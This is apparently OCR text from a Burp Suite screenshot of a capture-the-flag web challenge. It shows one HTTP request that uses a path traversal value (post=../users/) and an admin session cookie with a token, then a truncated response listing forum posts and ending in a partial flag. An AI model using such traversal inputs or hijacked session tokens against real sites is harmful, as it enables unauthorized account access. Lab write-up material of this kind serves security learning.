 Request
Pretty Raw \n Actions
1 GET /profile.wtf?user=jlvfK HTTP/1.1
2 Host: 111.200.241.244:58906
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
6 Referer: http://111.200.241.244:58906/post.wtf?post=../users/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: USERNAME=admin; TOKEN=
uYpiNNf/X0/0xNfqmsuoKFEtRlQDwNbS2T6LdHDRWH5p3x4bL4sxN0RMgl7KJ
hAmTMyr8Sem++fldP0scW7g3w==
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
</li>
32 <li>
<a href="/post.wtf?post=Np04g#8">RE: What can do on you
</li>
33 <li>
<a href="/post.wtf?post=LWKWz#4">RE: Nice place, huh.</
</li>
34 <li>
<a href="/post.wtf?post=LvbPE#2">RE: See, we're very bu
</li>
35 <li>
<a href="/post.wtf?post=FhcS3#4">RE: This is Zero Cool,
</li>
36 <li>
<a href="/post.wtf?post=gNkFc#4">RE: What do you want?<
</li>
37 <li>
<a href="/post.wtf?post=gNkFc#5">RE: What do you want?<
</li>
38 <li>
<a href="/post.wtf?post=k4cvD#2">RE: Look, there is lau
</li>
39 <li>
<a href="/post.wtf?post=D7WFE#4">RE: Let's keep her.</a
</li>
40 <li>
<a href="/post.wtf?post=kHZ0e#4">RE: She's rabid, but c
</li>
41 <li>
<a href="/post.wtf?post=kHZ0e#6">RE: She's rabid, but c
</li>
42 <li>
<a href="/post.wtf?post=Th4RJ#4">RE: Hey, Burn. We got
</li>
43 <li>
<a href="/post.wtf?post=sVMFC#5">RE: Big deal. A garbag
</li>
44 <li>
<a href="/post.wtf?post=RK5qx#3">RE: It's a nasty, anti
</li>
45 <li>
<a href="/post.wtf?post=lS6IY#3">RE: What, your mom buy
</li>
46 <li>
<a href="/post.wtf?post=u99tJ#6">RE: She's rabid, but c
</li>
47 </ol>
48 Flag: xctf{cb49256d1ab48803
49
50 </html>
51